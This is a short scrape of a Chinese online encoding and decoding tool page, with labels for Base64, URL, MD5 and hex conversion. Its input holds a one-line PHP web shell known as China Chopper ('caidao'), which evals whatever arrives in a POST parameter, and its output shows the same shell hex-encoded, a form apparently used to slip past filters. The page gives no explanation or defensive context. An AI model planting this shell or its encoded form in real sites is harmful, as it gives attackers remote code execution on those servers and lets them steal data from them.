 编解码与加解密
Base64 Url MD5 Base64 十六进制
<?php @eval($_POST["caidao"]); ?>
全屏 保存 复制
1 十六进制 编码 解码 空格隔开 小写 进制转换
3c3f70687020406576616c28245f504f53545b2263616964616f225d293b203f3e